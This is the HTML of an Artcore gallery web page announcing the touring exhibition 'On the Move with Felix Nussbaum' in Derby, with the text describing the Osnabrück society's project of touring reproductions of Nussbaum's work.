	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109 nav-item"><a title="Shop &#038; Cafe" href="https://artcoreuk.com/visit-us/shop-cafe/" class="dropdown-item" data-text="Shop &#038; Cafe">Shop &#038; Cafe</a><i></i></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2765 nav-item"><a title="Bookings" href="https://artcoreuk.com/shop/" class="nav-link" data-text="Bookings">Bookings</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2682 nav-item"><a title="About" href="#" class="nav-link" data-text="About">About</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104 nav-item"><a title="About Us" href="https://artcoreuk.com/about/" class="dropdown-item" data-text="About Us">About Us</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3306 nav-item"><a title="Artcore Journey" href="https://artcoreuk.com/artcore-journey/" class="dropdown-item" data-text="Artcore Journey">Artcore Journey</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101 nav-item"><a title="Staff &#038; Trustees" href="https://artcoreuk.com/about/staff-trustees/" class="dropdown-item" data-text="Staff &#038; Trustees">Staff &#038; Trustees</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100 nav-item"><a title="Opportunities" href="https://artcoreuk.com/about/opportunities/" class="dropdown-item" data-text="Opportunities">Opportunities</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8556 nav-item"><a title="Studio Hire" href="https://artcoreuk.com/about/studio-hire/" class="dropdown-item" data-text="Studio Hire">Studio Hire</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110 nav-item"><a title="Gallery Hire" href="https://artcoreuk.com/about/gallery-hire/" class="dropdown-item" data-text="Gallery Hire">Gallery Hire</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2539 nav-item"><a title="Mailing List" href="https://artcoreuk.com/about/mailing-list/" class="dropdown-item" data-text="Mailing List">Mailing List</a><i></i></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3221 nav-item"><a title="Publication" href="#" class="nav-link" data-text="Publication">Publication</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3222 nav-item"><a title="Annual Reports" href="https://artcoreuk.com/annual-reports/" class="dropdown-item" data-text="Annual Reports">Annual Reports</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3223 nav-item"><a title="Newsletters" href="https://artcoreuk.com/newsletters/" class="dropdown-item" data-text="Newsletters">Newsletters</a><i></i></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88 nav-item"><a title="News" href="https://artcoreuk.com/news/" class="nav-link" data-text="News">News</a><i></i></li>
</ul>    </div>
    <!-- end site-menu --> 
  </div>
  <!-- end display-mobile --> 
</aside>
<!-- end side-widget -->

<nav class="navbar">
  <div class="logo"> <a href="https://artcoreuk.com/"> <img src="https://artcoreuk.com/wp-content/uploads/2022/01/artcore-logo.png"  alt="Artcore"></a></div>
    <div class="site-menu">
    <ul id="menu-mainmenu-1" class="nav-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92 nav-item"><a title="What’s On" href="https://artcoreuk.com/whats-on/" class="nav-link" data-text="What’s On">What’s On</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2333 nav-item"><a title="Our Work" href="#" class="nav-link" data-text="Our Work">Our Work</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93 nav-item"><a title="Artist Residencies" href="https://artcoreuk.com/projects/artist-residencies/" class="dropdown-item" data-text="Artist Residencies">Artist Residencies</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95 nav-item"><a title="Community" href="https://artcoreuk.com/projects/community/" class="dropdown-item" data-text="Community">Community</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-94 nav-item"><a title="Children &#038; Young People" href="https://artcoreuk.com/projects/children-young-people/" class="dropdown-item" data-text="Children &#038; Young People">Children &#038; Young People</a><i></i>
	<ul class="dropdown"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98 nav-item"><a title="Education &#038; Learning" href="https://artcoreuk.com/projects/education-learning/" class="dropdown-item" data-text="Education &#038; Learning">Education &#038; Learning</a><i></i></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103 nav-item"><a title="Young Artists Collective" href="https://artcoreuk.com/community-hub/young-artists-collective/" class="dropdown-item" data-text="Young Artists Collective">Young Artists Collective</a><i></i></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4532 nav-item"><a title="Community Hub" href="https://artcoreuk.com/community-hub/" class="nav-link" data-text="Community Hub">Community Hub</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736 nav-item"><a title="Cultural Hub" href="https://artcoreuk.com/cultural-hub/" class="nav-link" data-text="Cultural Hub">Cultural Hub</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2335 nav-item"><a title="Visit Us" href="#" class="nav-link" data-text="Visit Us">Visit Us</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108 nav-item"><a title="Plan Your Visit" href="https://artcoreuk.com/visit-us/plan-your-visit/" class="dropdown-item" data-text="Plan Your Visit">Plan Your Visit</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106 nav-item"><a title="Contact Us" href="https://artcoreuk.com/visit-us/contact-us/" class="dropdown-item" data-text="Contact Us">Contact Us</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109 nav-item"><a title="Shop &#038; Cafe" href="https://artcoreuk.com/visit-us/shop-cafe/" class="dropdown-item" data-text="Shop &#038; Cafe">Shop &#038; Cafe</a><i></i></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2765 nav-item"><a title="Bookings" href="https://artcoreuk.com/shop/" class="nav-link" data-text="Bookings">Bookings</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2682 nav-item"><a title="About" href="#" class="nav-link" data-text="About">About</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104 nav-item"><a title="About Us" href="https://artcoreuk.com/about/" class="dropdown-item" data-text="About Us">About Us</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3306 nav-item"><a title="Artcore Journey" href="https://artcoreuk.com/artcore-journey/" class="dropdown-item" data-text="Artcore Journey">Artcore Journey</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101 nav-item"><a title="Staff &#038; Trustees" href="https://artcoreuk.com/about/staff-trustees/" class="dropdown-item" data-text="Staff &#038; Trustees">Staff &#038; Trustees</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100 nav-item"><a title="Opportunities" href="https://artcoreuk.com/about/opportunities/" class="dropdown-item" data-text="Opportunities">Opportunities</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8556 nav-item"><a title="Studio Hire" href="https://artcoreuk.com/about/studio-hire/" class="dropdown-item" data-text="Studio Hire">Studio Hire</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110 nav-item"><a title="Gallery Hire" href="https://artcoreuk.com/about/gallery-hire/" class="dropdown-item" data-text="Gallery Hire">Gallery Hire</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2539 nav-item"><a title="Mailing List" href="https://artcoreuk.com/about/mailing-list/" class="dropdown-item" data-text="Mailing List">Mailing List</a><i></i></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3221 nav-item"><a title="Publication" href="#" class="nav-link" data-text="Publication">Publication</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3222 nav-item"><a title="Annual Reports" href="https://artcoreuk.com/annual-reports/" class="dropdown-item" data-text="Annual Reports">Annual Reports</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3223 nav-item"><a title="Newsletters" href="https://artcoreuk.com/newsletters/" class="dropdown-item" data-text="Newsletters">Newsletters</a><i></i></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88 nav-item"><a title="News" href="https://artcoreuk.com/news/" class="nav-link" data-text="News">News</a><i></i></li>
</ul>  </div>
    <div class="search-button"> <i class="far fa-search"></i> </div>
  <!-- end search-button -->
  	

	
	  <div class="hamburger-menu">
    <svg class="hamburger" width="30" height="30" viewBox="0 0 30 30">
      <path class="line line-top" d="M0,9h30"/>
      <path class="line line-center" d="M0,15h30"/>
      <path class="line line-bottom" d="M0,21h30"/>
    </svg>
  </div>
  <!-- end hamburger-menu -->
    <div class="navbar-button"> <a href="https://artcoreuk.com/support-us">SUPPORT US</a> </div>
  <!-- end navbar-button -->
  </nav>
<header class="page-header" style="background: url() center #ffffff;">
  <div class="inner">
    <svg width="580" height="400" class="svg-morph">
      <path id="svg_morph" d="m261,30.4375c0,0 114,6 151,75c37,69 37,174 6,206.5625c-31,32.5625 -138,11.4375 -196,-19.5625c-58,-31 -86,-62 -90,-134.4375c12,-136.5625 92,-126.5625 129,-127.5625z" />
    </svg>
    <h1>On the Move with Felix Nussbaum</h1>
    
  </div>
  <!-- end inner --> 
</header>
<!-- end navbar -->
<section class="content-section">
  <div class="container">
    <div class="row justify-content-center">
      <div class="col-lg-10">
        <div id="post-3739" class="single-post blog-post post-3739 type-eventer status-publish has-post-thumbnail hentry eventer-category-exhibitions eventer-venue-artcore-gallery">
          <figure class="post-image"> <img src="https://artcoreuk.com/wp-content/uploads/2022/04/website-sqr-felix-1015x698.jpg" alt="On the Move with Felix Nussbaum"> </figure>
          <div class="post-content">
        

  <div class="eventer eventer-event-single eventer-single-event-details">
  <div class="eventer-cat-header">
    <a href="https://artcoreuk.com/event-category/exhibitions/" class="pull-right" style="background-color: #48e81d">Exhibitions</a>
    <h3>Event details</h3>
  </div>
  <ul class="eventer-single-event-info">
    <li><span class="eventer-event-venue"><i class="eventer-icon-location-pin"></i> Artcore Gallery</span></li><li><span class="eventer-event-date"><i class="eventer-icon-calendar"></i> 27 June 2022</span></li>
    <li><span class="eventer-event-time"><i class="eventer-icon-clock"></i> 12:00 PM to 4:00 PM</span></li>
  </ul>
        <ul class="eventer-actions">
                      </ul>
  </div><div class="eventer-modal-static" id="eventer-contact-form"><div class="eventer-modal-body">
						<div class="eventer eventer-event-single"><h3>Contact event manager</h3>
				<form action="" method="post" class="organizer-contact">
					<div class="organizer-details" style="display: none">3739</div>
					<div class="eventer-date" style="display: none">2022-06-27</div><label>YOUR NAME*</label> <input data-meta="" type="text" data-required="1" value="" name="YOUR NAME"  class="eventer_add_event_field    " >
<label>YOUR EMAIL*</label> <input data-meta="" type="email" data-required="1" value="" name="YOUR EMAIL"  class="eventer_add_event_field    " ><label>YOUR PHONE</label> <input data-meta="" type="number"  value="" name="YOUR PHONE"  class="eventer_add_event_field    " ><div class="check-radio-wrap"><label class="">Food Choice</label> <input data-meta="" type="checkbox"    class="eventer_add_event_field eventer_set_class_for_add " value="1"> 1 <input data-meta="" type="checkbox"    class="eventer_add_event_field eventer_set_class_for_add " value="2"> 2 <input data-meta="" type="checkbox"   checked class="eventer_add_event_field eventer_set_class_for_add " value="3"> 3 <input data-meta="" type="checkbox"    class="eventer_add_event_field eventer_set_class_for_add " value="4"> 4</div><label>YOUR MESSAGE</label> <textarea data-meta=""  rows="4" name="YOUR MESSAGE"  class="eventer_add_event_field    " id="eventer_textarea2517418048"></textarea><div class="message"></div>
					<input type="submit" class="eventer-btn" value="Submit">
				</form></div>
					</div></div><div class="eventer-front-ticket-area-dynamic">	<script type="text/javascript">
		jQuery(document).ready(function( $ ){
			function checkTimeSlot(event) {
				var $time = $("select.eventer-time-slot");
				if ( ! $time.length ) {
					return false;
				}

				var url = window.location.href;

				if ($time.val() === "00:00:00" && single.mandatory_timeslot === "on" && url.indexOf('checkout_show') === -1) {
					var url = $(event.currentTarget).attr("href");
					event.currentTarget.href = "#";
					event.stopPropagation();
					event.preventDefault();
					$time.addClass("eventer-required-field");
				}
			}

			$('.eventer.eventer-event-single.eventer-ticket-details-wrap a.eventer-btn.eventer-btn-primary').on('click', function( e ) {
				checkTimeSlot(e);
			});
		});
	</script>
<div class="eventer-modal-static eventer-front-ticket-area-dynamic" id="eventer-ticket-form-3739"><div class="eventer-modal-body">
						<div class="eventer eventer-event-single"><h3>Book your tickets</h3>
                        <form data-nonce="be885eceda" data-booking="eventer" class="ticket-reg " action="" method="post" id="ticket-reg">
                            <div id="reg_event_date" style="display: none">2022-06-27</div>
                            <div id="reg_event_time" style="display: none">00:00:00</div>
                            <div id="reg_event_slot_name" style="display: none"></div>
                            <div id="paypal_itemname" style="display: none">On the Move with Felix Nussbaum-2022-06-27</div>
                            <div id="paypal_return" style="display: none">https://artcoreuk.com/all-events/on-the-move-with-felix-nussbaum/edate/2022-06-27</div>
                            <div class="eventer-toggle-area"><div class="eventer-ticket-step1"><div class="eventer-row">
                                        <div class="eventer-col5 eventer-col10-xs">
                                            <label>Name*</label>
                                            <input data-required="1" id="reg_name" class="" type="text" name="Name">
                                        </div>
                                        <div class="eventer-col5 eventer-col10-xs">
                                            <label>Your email*</label>
                                            <input data-required="1" id="reg_email" class="" type="email" name="email">
                                        </div>
                                    </div><div class="eventer-row"><div class="eventer-col5 eventer-col10-xs">
<label>LAST NAME</label> <input data-meta="" type="text"  value="" name="LAST NAME"  class="eventer_add_event_field    " ></div><div class="eventer-col5 eventer-col10-xs"><label>YOUR PHONE</label> <input data-meta="" type="number"  value="" name="YOUR PHONE"  class="eventer_add_event_field    " >
</div></div><div class="eventer-row"><div class="eventer-col5 eventer-col10-xs"><label>YOUR ADDRESS</label> <textarea data-meta=""  rows="6" name="YOUR ADDRESS"  class="eventer_add_event_field    " id="eventer_textarea2811291132"></textarea></div><div class="eventer-col5 eventer-col10-xs"><label>ADDITIONAL NOTES</label> <textarea data-meta=""  rows="6" name="ADDITIONAL NOTES"  class="eventer_add_event_field    " id="eventer_textarea1631725626"></textarea></div></div>
                                    <div id="eventer_id" style="display: none">3739</div>
                                    <!--<label class="eventer-checkbox"><input type="checkbox" id="register_reg" name="register-reg"> Register for website</label>--><a href="" class="eventer-btn eventer-toggle-area-trigger-custom validate-registrant" data-eventer-toggle-in=".eventer-ticket-step2" data-eventer-toggle-out=".eventer-ticket-step1, .eventer-ticket-step3">Choose tickets <i class="eventer-icon-arrow-right"></i></a></div><div class="eventer-ticket-step2">
                                    <div class="eventer-loader-wrap" style="display: none"><div class="eventer-loader"></div></div>
                                    <div class="eventer_ticket-filter"></div><div class="payment-options-area">
								<div class="eventer-row"></div>
                                <div class="eventer-row">
									<div class="eventer-col8 eventer-col6-xs">
										<ul class="eventer-payment-options clearfix">
										</ul>
									</div>
									<div class="eventer-col2 eventer-col4-xs">
										<div class="eventer-ticket-price-total" data-fprice="">&pound;0</div>
									</div>
								</div>
								<div class="eventer_stripe_field" style="display:none;">
								<div class="eventer-row">
									<div class="eventer-col10">
										<div class="form-row">
											<label for="card-element">
              									Credit or debit card
            								</label>
											<div id="card-element"></div> 
										</div>
            							<div id="card-errors" role="alert"></div>
									</div>
								</div>
								</div>
								<div class="offline_message" >
									<p>Bank NameAccount No: 0000 1400 1211IFSC Code: 00001321Branch Address</p>

								</div>
							</div><div class="eventer-spacer-30"></div>
                                    <a href="#" class="eventer-btn eventer-btn-basic eventer-toggle-area-trigger" data-eventer-toggle-in=".eventer-ticket-step1" data-eventer-toggle-out=".eventer-ticket-step2, .eventer-ticket-step3"><i class="eventer-icon-arrow-left"></i> Back to details</a><input class="eventer-btn save-registrant " disabled type="submit" data-payment="" value="Register"></div></div>
                                <div class="message"></div>
                            </form></div>
					</div></div><div class="eventer eventer-event-single eventer-modal-static" id="eventer-ticket-confirmation" data-eid="3739">
			<div class="eventer-modal-body"><div class="eventer-row equah">
                     <div class="eventer-ticket-confirmation-left eventer-col4 eventer-col10-xs equah-item">
                        <div style="">
                           <div>
                              <div class="equah-item">
                                 <span>Thank <em>you</em> Kindly</span>
                              </div>
                           </div>
                        </div>
                     </div>
                     <div class="eventer-ticket-confirmation-right eventer-col6 eventer-col10-xs equah-item">
                        <div class="eventer-toggle-area"> <div class="eventer-ticket-confirmation-info">
                           <label>Event</label>
                           <h3>On the Move with Felix Nussbaum</h3>
                           <div class="eventer-row"><div class="eventer-col5">
                                 <label>Venue Location</label>
                                 <p>Artcore Gallery</p>
                                 <!--<a href="#">Get directions</a>-->
                              </div><div class="eventer-col5">
                                 <label>Date &amp; Time</label>
                                 <p>12:00 PM to 4:00 PM<br>27 June 2022</p>
                                 <!--<a href="#">Add to calendar</a>-->
                              </div>
                           </div>
                           <div class="eventer-spacer-30"></div>
                           <div class="eventer-row">
                              <div class="eventer-col5">
                                 <label>Order #</label>
                                 <p>000000</p>
                              </div></div>
                           <div class="eventer-spacer-30"></div></div></div>
                     </div>
                  </div></div>
                </div><div class="eventer eventer-event-single eventer-modal-static" id="eventer-ticket-show-now">
			<div class="eventer-modal-body">
					<div class="eventer-ticket-final-tickets">
						<div class="eventer-ticket-printable">
							<div class="eventer-ticket-printable-top"><div class="eventer-on-ticket-qr" data-qr-content="" data-qr-size="200"></div>
				<label class="eventer-ticket-reg-code"></label></div>
							<div class="eventer-ticket-printable-bottom"><label>Attendee</label>
				<h3> </h3>
				<div class="eventer-spacer-10"></div>
				<label>Event</label>
				<p>On the Move with Felix Nussbaum</p>
				<div class="eventer-spacer-10"></div>
				<label>Ticket</label>
								<div class="eventer-row"><div class="eventer-col5 eventer-pt-venue"><div class="eventer-spacer-10"></div>
										<label>Venue Location</label>
										<p>Artcore Gallery</p>
								</div><div class="eventer-col5 eventer-pt-datetime"><div class="eventer-spacer-10"></div>
										<label>Date &amp; Time</label>
										<p>12:00 PM to 4:00 PM<br>27 June 2022</p>
									</div>
								</div><div class="eventer-row eventer-ticket-c-info">
								<div class="eventer-col10 eventer-pt-cominfo"></div></div><a class="eventer-print-ticket" href="javascript:void(0)">PRINT</a></div>
					</div>
				</div>
			</div>
	</div></div><div class="eventer-save-share-wrap"></div>		<div data-elementor-type="wp-post" data-elementor-id="3739" class="elementor elementor-3739">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-39a9fe0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39a9fe0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-234b85e" data-id="234b85e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4aba6a62 elementor-widget elementor-widget-text-editor" data-id="4aba6a62" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 26-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>On the move with Felix Nussbaum<br />A touring exhibition from Felix Nussbaum Gesellschaft, Osnabrück, Germany</p><p>Private View: Friday 24th June 6 &#8211; 8PM<br />Exhibition: 25th June &#8211; 28th July<br />Open 12- 4PM Tuesday &#8211; Saturday</p><p>Since it was founded in 1987, the Felix-Nussbaum-Gesellschaft Osnabrück has been committed to the legacy of the artist Felix Nussbaum: &#8220;If I perish, don&#8217;t let my paintings die.&#8221;<br />They initiate and organise projects and events with the aim of familiarising the public with Nussbaum&#8217;s paintings and the unique collection of the Felix-Nussbaum-Haus Osnabrück. This exhibiton at Artcore Gallery is one itteration of the wider project; the international touring exhibition ‘On the move with Felix Nussbaum’ Through this project the Felix-Nussbaum-Haus has sent 20 reproductions of Nussbaum&#8217;s most important works on a journey and presented them in other European countries &#8211; The exhibition will strengthen connections between Derby and Osnabrück as Twin Cities, and offer an opportunity to reflect on the importance of art during war and crisis.</p><p> </p>						</div>
				</div>
				<div class="elementor-element elementor-element-771ea6b elementor-widget elementor-widget-side-image" data-id="771ea6b" data-element_type="widget" data-widget_type="side-image.default">
				<div class="elementor-widget-container">
			<figure class="side-image " data-scroll data-scroll-speed=""> <img decoding="async" src="https://artcoreuk.com/wp-content/uploads/2022/04/Poster-final.png" alt="Image"></figure>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>
          <div class="clearfix"></div>
          <div class="post-navigation">
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://artcoreuk.com/all-events/artcore-nmg-residency-no-3-matt-woodham-benjamin-shirley-quirk/" rel="prev">Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk</a></div><div class="nav-next"><a href="https://artcoreuk.com/all-events/artists-in-residence-exhibition-featuring-and-co-curation-by-melitta-nemeth/" rel="next">Radiant Futures &#8211; Artists In Residence Exhibition</a></div></div>
	</nav>          </div>
                  </div>
      </div>
          </div>
  </div>
</section>
<footer class="footer" style="  ">
  <div class="container">
    <div class="row">
                  <div class="col-lg-4 col-md-6">
        <div class="widget footer-widget">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h6 class="wp-block-heading">Artcore – Community Hub</h6>



<p>3 Charnwood Street<br>Derby DE1 2GT</p>



<p>Phone: 01332 384 561</p>



<p>Email:&nbsp;<a href="mailto:info@artcoreuk.com">info@artcoreuk.com</a></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<h6 class="wp-block-heading">Artcore Gallery</h6>



<p>8 Albert Street<br>Osnabruck Square<br>Derby DE1 2DS</p>



<p>Phone: 01332 366 623</p>



<p>Email:&nbsp;<a href="mailto:info@artcoregallery.org.uk">info@artcoregallery.org.uk</a></p>
</div></div>
</div>      </div>
                  <div class="col-lg-4 col-md-6">
        <div class="widget_text widget footer-widget"><div class="textwidget custom-html-widget"><a href="https://artcoreuk.com/privacy-policy">Privacy Policy</a><br/>
<a href="https://artcoreuk.com/about/accessibility">Accessibility</a><br/>
<a href="https://artcoreuk.com/about/safeg">Safeguarding</a><br/>
<a href="https://artcoreuk.com/about/equality-diversity-inclusion">Equality, Diversity & Inclusion</a><br/>


</div></div>      </div>
                  <div class="col-lg-4">
        <div class="widget footer-widget"><h4>Connect Us</h4>
<ul class="social-media">
	<li><a href="https://www.facebook.com/ArtcoreUK" target="_blank"><i class="fab fa-facebook-f"></i> Facebook</a></li>
  <li><a href="https://twitter.com/Artcore_uk" target="_blank"><i class="fab fa-twitter"></i> Twitter</a></li>
  <li><a href="https://www.youtube.com/channel/UClGguDIZgJG4KkN2bGWpqKg" target="_blank"><i class="fab fa-youtube"></i> YouTube</a></li>
 <li><a href="https://www.instagram.com/artcore_uk" target="_blank"><i class="fab fa-instagram"></i> Instagram</a></li>
  </ul></div><div class="widget footer-widget">
<h6 class="wp-block-heading widget-title">Supported by</h6>
</div><div class="widget footer-widget">
<figure class="wp-block-image size-full"><img decoding="async" width="625" height="72" src="https://artcoreuk.com/wp-content/uploads/2023/09/ace-logo.png" alt="" class="wp-image-7493" srcset="https://artcoreuk.com/wp-content/uploads/2023/09/ace-logo.png 625w, https://artcoreuk.com/wp-content/uploads/2023/09/ace-logo-300x35.png 300w, https://artcoreuk.com/wp-content/uploads/2023/09/ace-logo-600x69.png 600w" sizes="(max-width: 625px) 100vw, 625px" /></figure>
</div><div class="widget footer-widget">
<p></p>
</div><div class="widget footer-widget">
<p></p>
</div>      </div>
                </div>
    <!-- end row --> 
  </div>
  <!-- end container -->
  <div class="footer-bottom">
    <div class="container"> <span class="copyright">&copy; 2026 All rights reserved by Artcore. Registered Charity Number: 1148022. Company Limited by Guarantee in England and Wales Number: 8021875</span> <span class="creation">  <a href=" "> </a></span> </div>
    <!-- end container --> 
  </div>
  <!-- end footer-bottom --> 
</footer>
<!-- end footer -->
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/art2022/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://artcoreuk.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://artcoreuk.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/artcoreuk.com\/wp-json\/",
